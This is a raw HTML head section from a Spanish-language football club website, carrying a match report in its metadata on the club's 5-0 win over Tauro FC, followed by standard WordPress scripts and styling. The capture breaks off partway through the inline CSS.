

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportingsm.com/la-prom-golea-y-sigue-firme-en-el-primer-lugar/
body_size: 29806
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sportingsm.com/xmlrpc.php" />
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://sportingsm.com/xmlrpc.php">
		<title>LA PROM GOLEA Y SIGUE FIRME EN EL PRIMER LUGAR &#8211; Sporting SM</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sporting SM &raquo; Feed" href="https://sportingsm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sporting SM &raquo; Feed de los comentarios" href="https://sportingsm.com/comments/feed/" />
<meta property="og:url" content="https://sportingsm.com/la-prom-golea-y-sigue-firme-en-el-primer-lugar/ "/>
			<meta property="og:title" content="LA PROM GOLEA Y SIGUE FIRME EN EL PRIMER LUGAR" />
			<meta property="og:description" content="La categoría Prom que dirige el técnico César Aguilar logró una importante victoria goleando 5-0 al Tauro FC en la Jornada 7 del torneo Apertura 2024 de la Liga Prom.Gustavo Herrera fue el verdugo de los taurinos destacando con un hat-trick, mientras que Miqueas Acosta y Raheen Cuello marcaron los otros dos goles rojinegros en La Academia de Los Andes.En este encuentro, los dirigidos por Aguilar presionaron constantemente al rival y aprovecharon los que errores que cometieron en defensa para convertir dos goles en los primeros 10 minutos.El técnico César Aguilar comentó que fue un triunfo muy importante ante un rival difícil y que lo realizado por los jugadores desde el primer minuto fue clave para quedarse con los tres puntos.Los rojinegros mantienen el invicto en siete partidos disputados en la Conferencia Este Norte donde son primeros con 17 puntos.Hay que destacar que han ganado cinco encuentros y empatado dos, además que son el equipo que más goles ha marcado con 20 y el que tiene la portería menos vencida con siete goles en contra en la División Norte.La tabla de goleo es liderada por el rojinegro Gustavo Herrera con siete anotaciones.En la fecha 8, el Sporting San Miguelito visitará a San Martin FC el jueves, 7 de marzo, desde la 8 de la noche en la cancha Luis Ernesto ¨Cascarita¨ Tapia, partido donde sin duda se buscará el triunfo para mantenerse en lo más alto de las posiciones y asegurar la clasificación a la siguiente fase como uno de los mejores.Luego de este compromiso le siguen partidos muy importantes frente a Potros y Plaza Amador como local, Panamá City y Ciex como visitantes." />  
			<meta property="og:type" content="article" />				<meta property="og:image" content="https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334.jpg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportingsm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Blockhead';
	font-weight: 400;
	src: url('https://sportingsm.com/wp-content/uploads/2024/02/blockhead-bold-webfont.woff') format('woff'),
		url('https://sportingsm.com/wp-content/uploads/2024/02/blockhead-webfont.woff') format('woff'),
		url('https://sportingsm.com/wp-content/uploads/2024/02/blockhead-webfont-1.woff') format('woff');
}
@font-face {
	font-family: 'Blockhead';
	font-weight: 700;
}
</style>
<link property="stylesheet" rel='stylesheet' id='ht_ctc_main_css-css' href='https://sportingsm.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbi_styles-css' href='https://sportingsm.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-widgets-style-css' href='https://sportingsm.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sina-header-footer-css' href='https://sportingsm.com/wp-content/plugins/sina-extension-for-elementor/assets/css/sina-header-footer.min.css?ver=3.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #e3e3e3;--wp--preset--color--text: #797e87;--wp--preset--color--text-dark: #262f3e;--wp--preset--color--text-light: #797e87;--wp--preset--color--text-link: #ff0000;--wp--preset--color--text-hover: #081324;--wp--preset--color--text-link-2: #80d572;--wp--preset--color--text-hover-2: #8be77c;--wp--preset--color--text-link-3: #ddb837;--wp--preset--color--text-hover-3: #eec432;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='borderless-block-editor-contact-information-frontend-css' href='https://sportingsm.com/wp-content/plugins/borderless/modules/block-editor/contact-information/contact-information-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='borderless-block-editor-social-icons-frontend-css' href='https://sportingsm.com/wp-content/plugins/borderless/modules/block-editor/social-icons/social-icons-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='borderless-css' href='https://sportingsm.com/wp-content/plugins/borderless/assets/styles/borderless.min.css?ver=1.7.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://sportingsm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='preloader-plus-css' href='https://sportingsm.com/wp-content/plugins/preloader-plus/assets/css/preloader-plus.min.css?ver=2.2.1' type='text/css' media='all' />
<style id='preloader-plus-inline-css' type='text/css'>
.preloader-plus {background-color: #000000; }body.complete > *:not(.preloader-plus),.preloader-plus {transition-duration: 1000ms,1000ms,0s; }.preloader-plus * {color: #65615F; }.preloader-plus.complete {opacity: 0; transform:  scale(1); transition-delay: 0s,0s,1000ms; }.preloader-plus .preloader-site-title {font-weight: bold; font-size: 50px; text-transform: none; }.preloader-plus #preloader-counter {font-weight: bold; font-size: 24px; }.preloader-plus .preloader-plus-custom-content {font-weight: bold; font-size: 24px; text-transform: none; }.preloader-plus-default-icons {width: 80px; height: 80px; }.preloader-plus .preloader-custom-img {animation: preloader-none 1000ms linear infinite; width: 250px; }.preloader-plus .prog-bar {height: 5px; background-color: #dd3333; }.preloader-plus .prog-bar-bg {height: 5px; background-color: #919191; }.preloader-plus .prog-bar-wrapper {top: 0; padding-top: 0; width: 100%; }
</style>
<link property="stylesheet" rel='stylesheet' id='dashicons-css' href='https://sportingsm.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-general-css' href='//sportingsm.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.13' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-icons-css' href='//sportingsm.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-style-css' href='//sportingsm.com/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-style-ltr-css' href='//sportingsm.com/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppress-frontend-css' href='https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppress-flatpickr-css' href='https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppress-select2-css' href='https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-style-css' href='https://sportingsm.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-2823{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1be65185:#4054B2;--e-global-color-5d5f3900:#23A455;--e-global-color-28773b7:#000;--e-global-color-2469eac8:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-2823 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1308px;}.e-con{--container-max-width:1308px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-9996 .elementor-element.elementor-element-0760fce{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}
.elementor-5082 .elementor-element.elementor-element-41c81ed:not(.elementor-motion-effects-element-type-background), .elementor-5082 .elementor-element.elementor-element-41c81ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-5082 .elementor-element.elementor-element-41c81ed .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-5082 .elementor-element.elementor-element-41c81ed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5082 .elementor-element.elementor-element-41c81ed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5082 .elementor-element.elementor-element-fd8cc81{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-5082 .elementor-element.elementor-element-557c827 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5082 .elementor-element.elementor-element-557c827:not(.elementor-motion-effects-element-type-background), .elementor-5082 .elementor-element.elementor-element-557c827 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-5082 .elementor-element.elementor-element-557c827 > .elementor-background-overlay{background-color:#000000;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5082 .elementor-element.elementor-element-557c827 > .elementor-container{min-height:84px;}.elementor-5082 .elementor-element.elementor-element-557c827{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 5px 5px 5px;z-index:1000;}.elementor-5082 .elementor-element.elementor-element-644c609{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-5082 .elementor-element.elementor-element-2656482 .logo_image{max-height:80px;}.elementor-bc-flex-widget .elementor-5082 .elementor-element.elementor-element-6386384.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5082 .elementor-element.elementor-element-6386384.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5082 .elementor-element.elementor-element-6386384.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5082 .elementor-element.elementor-element-6386384 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5082 .elementor-element.elementor-element-6386384{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-5082 .elementor-element.elementor-element-6386384 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5082 .elementor-element.elementor-element-6386384 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-5082 .elementor-element.elementor-element-cec3185.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5082 .elementor-element.elementor-element-cec3185.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5082 